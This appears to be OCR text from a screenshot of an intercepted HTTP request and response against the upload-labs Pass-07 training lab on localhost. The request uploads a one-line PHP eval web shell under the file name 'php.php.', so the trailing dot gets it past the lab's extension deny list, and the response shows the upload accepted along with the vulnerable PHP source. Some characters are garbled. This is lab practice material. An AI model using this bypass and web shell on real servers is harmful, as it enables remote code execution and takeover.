 Request
Pretty Raw \n Actions
1 POST /upload-labs/Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------356500911518308378961399463859
8 Content-Length: 389
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-07/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------356500911518308378961399463859
15 Content-Disposition: form-data; name="upload_file"; filename="php.php."
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['pass']);?>
19 -----------------------------356500911518308378961399463859
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------356500911518308378961399463859--
24
Response
Pretty Raw Render \n Actions
</h3>
55 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
56 </li>
57 <li>
58 <h3>
□□□
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="ret
60 <p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"
62 <input class="button" type="submit" name="submit" value=
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/php.php." width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>
□□
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext = array(".php",".php5",".php4",".php3",".php
77 $file_name = trim($_FILES['upload_file']['name']);
78 $file_ext = strrchr($file_name, '.');